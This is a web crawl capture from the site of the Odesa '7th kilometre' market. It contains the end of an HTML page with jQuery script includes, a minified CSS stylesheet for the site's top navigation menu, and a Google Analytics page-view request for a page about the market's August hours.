--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)-->
    

  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://7km.net/common/css/topmenu/style.min.css?cdv=132
body_size: 7151
content:
@import"https://fonts.googleapis.com/css2?family=Rubik:wght@400;500;600&display=swap";:root{--color-black: hsl(0, 0%, 10%);--color-white: hsl(0, 0%, 100%);--color-darken: hsl(0, 0%, 20%);--color-pink-100: hsl(336, 95%, 94%);--color-pink-200: hsl(338, 91%, 87%);--color-pink-300: hsl(339, 90%, 81%);--color-pink-400: hsl(339, 88%, 74%);--color-pink-500: hsl(339, 82%, 67%);--color-pink-600: hsl(339, 76%, 59%);--color-pink-700: hsl(339, 67%, 52%);--color-pink-800: hsl(339, 68%, 45%);--color-pink-900: hsl(339, 69%, 38%);--shadow-small: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);--shadow-medium: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);--shadow-large: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}*,*::before,*::after{padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;list-style-type:none;text-decoration:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}html{font-size:100%;-webkit-box-sizing:inherit;box-sizing:inherit;scroll-behavior:smooth}body{font-family:"Segoe UI",Tahoma,Geneva,Verdana,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:var(--color-black);background:var(--color-white)}a,button{font-family:inherit;font-size:inherit;line-height:inherit;cursor:pointer;border:none;outline:none;background:none}img,video{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}img{image-rendering:-webkit-optimize-contrast;image-rendering:-moz-crisp-edges;image-rendering:crisp-edges}.container{max-width:75rem;height:auto;margin:0 auto;padding:0 1.25rem}.brand{font-family:"Rubik",sans-serif;font-size:1.625rem;font-weight:600;line-height:1.25;letter-spacing:-1px;color:var(--color-pink-600);text-transform:uppercase}.header{position:fixed;top:0;left:0;width:100%;height:auto;z-index:100;margin:0 auto;background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium)}.header .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:2rem;max-width:100%;height:4rem;margin:0 auto}.header .menu>.menu-item{position:relative;display:inline-block;margin:0 .75rem}.header .menu>.menu-item>a{display:block;font-family:inherit;font-size:1rem;font-weight:500;line-height:inherit;padding:1rem 0;border:none;outline:none;color:var(--color-black);text-transform:capitalize;-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item>a .expand{position:relative;display:inline-block;width:.75rem;height:.75rem;margin-left:.35rem;pointer-events:none;border:none;outline:none}.header .menu>.menu-item>a .expand:before,.header .menu>.menu-item>a .expand:after{position:absolute;-webkit-box-sizing:inherit;box-sizing:inherit;content:"";top:50%;left:50%;width:100%;height:2px;background:var(--color-black);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item:hover>a{color:var(--color-pink-700)}.header .menu>.menu-item:hover>a .expand::before,.header .menu>.menu-item:hover>a .expand::after{background:var(--color-pink-700)}.header .menu>.menu-item>a .expand::after{-webkit-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg)}.header .menu>.menu-item>.sub-menu>.menu-item>a:hover{color:var(--color-pink-700)}.header .menu>.menu-item>.sub-menu{position:absolute;top:100%;left:-1rem;width:13rem;height:auto;padding:.75rem 0;border:none;outline:none;opacity:0;visibility:hidden;border-top:3px solid var(--color-pink-600);background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium);-webkit-transform:translateY(1rem);transform:translateY(1rem);-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item>.sub-menu>.menu-item{display:block}.header .menu>.menu-item>.sub-menu>.menu-item>a{display:block;font-family:inherit;font-size:1rem;font-weight:500;line-height:inherit;padding:.5rem 1.25rem;color:var(--color-black);text-transform:capitalize;-webkit-transition:all .35s ease;transition:all .35s ease}.header .burger{position:relative;cursor:pointer;display:none;width:1.75rem;height:1rem;margin-top:-0.25rem;outline:none;opacity:0;visibility:hidden;background:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .35s ease;transition:all .35s ease}.header .burger-line{position:absolute;display:block;width:100%;height:2px;left:0;border:none;outline:none;opacity:1;border-radius:.25rem;background:var(--color-black);-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .25s ease;transition:all .25s ease}.header .burger-line:nth-child(1){top:0}.header .burger-line:nth-child(2),.header .burger-line:nth-child(3){top:.5rem}.header .burger-line:nth-child(4){top:1rem}.header .overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:100;opacity:0;visibility:hidden;background:rgba(0,0,0,.65);-webkit-transition:all .35s ease;transition:all .35s ease}@media only screen and (min-width: 993px){.header .menu>.menu-item-child:hover>.sub-menu{display:block;opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.header .menu>.menu-item-child:hover>a .expand::after{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}}@media only screen and (max-width: 992px){.header .overlay.active{display:block;opacity:1;visibility:visible}.header .navbar{position:fixed;top:0;left:-100%;width:75%;height:100%;z-index:999;opacity:0;overflow-y:auto;visibility:hidden;background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium);-webkit-transition:all .5s ease;transition:all .5s ease}.header .navbar.active{left:0rem;opacity:1;visibility:visible}.header .menu{width:100%;height:auto;margin:1rem 0}.header .menu>.menu-item{display:block;margin:0}.header .menu>.menu-item-child>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .menu>.menu-item>a{padding:.625rem 1.25rem;color:var(--color-black)}.header .menu>.menu-item>a .expand::before,.header .menu>.menu-item>a .expand::after{background:var(--color-black)}.header .menu>.menu-item-child.active>a .expand:after{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}.header .menu>.menu-item>.sub-menu{position:relative;top:auto;left:auto;width:100%;max-height:0;padding:0px;border:none;outline:none;opacity:1;overflow:hidden;visibility:visible;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(0px);transform:translateY(0px)}.header .menu>.menu-item>.sub-menu>.menu-item>a{padding:.625rem 2rem;color:var(--color-black)}.header .burger{display:block;opacity:1;visibility:visible}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=335883588&t=pageview&_s=1&dl=https%3A%2F%2F7km.net%2Fnew-ru%2Fuserid%2F3457%2Fgrafik-roboti-rinku-7-kilometr-u-serpni&ul=en-us%40posix&dt=%D0%93%D1%80%D0%B0%D1%84%D1%96%D0%BA%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%20%D1%80%D0%B8%D0%BD%D0%BA%D1%83%20%C2%AB7%20%D0%BA%D1%96%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%C2%BB%20%D1%83%20%D1%81%D0%B5%D1%80%D0%BF%D0%BD%D1%96%20-%20%D0%9E%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B8%D0%B9%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%9F%D1%80%D0%BE%D0%BC%D1%80%D0%B8%D0%BD%D0%BA%D1%83%20%C2%AB%D0%A1%D1%8C%D0%BE%D0%BC%D0%B8%D0%B9%20%D0%BA%D1%96%D0%BB%D0%BE%D0%BC%D0%B5%D1%82%D1%80%C2%BB&sr=1280x720&vp=1280x720&_utma=115647552.1412097851.1767182614.1767182614.1767182614.1&_utmz=115647552.1767182614.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1767182614642&_u=aQDCAUABAAAAACAAI~&jid=1213826333&gjid=1600291851&cid=1412097851.1767182614&tid=UA-100723351-1&_gid=132300017.1767182615&_r=1&_slc=1&z=438382511
body_size: -448
content:
2,cG-261BSBM7ZJ